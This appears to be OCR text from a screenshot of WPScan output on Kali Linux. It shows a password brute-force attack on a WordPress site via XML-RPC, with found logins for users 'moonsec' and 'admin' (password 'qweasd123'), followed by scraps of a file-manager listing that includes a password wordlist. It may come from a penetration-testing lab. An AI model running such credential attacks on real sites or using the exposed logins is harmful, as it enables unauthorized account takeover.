 [+] Performing password attack on Xmlrpc against 2 user/s
[SUCCESS] - moonsec / qweasd123
[SUCCESS] - admin / qweasd123
Trying admin / qweasd123 Time: 00:00:30 <================================================> (190 /
[!] Valid Combinations Found:
| Username: moonsec, Password: qweasd123
| Username: admin, Password: qweasd123
[+] WPScan DB API OK
| Plan: free
| Requests Done (during the scan): 2
| Requests Remaining: 73
[+] Finished: Sun Nov  6 11:02:51 2022
[+] Requests Done: 264
[+] Cached Requests: 8
[+] Data Sent: 118.325 KB
[+] Data Received: 19.712 MB
[+] Memory used: 165.605 MB
[+] Elapsed time: 00:00:40
┌──(kali㉿kali)-[~]
└─$
Pictures
Videos
Downloads
Devices
File System
Network
Browse Network
Public
Sublist3r
Templates
Videos
top100password.tx
t
111111
未分类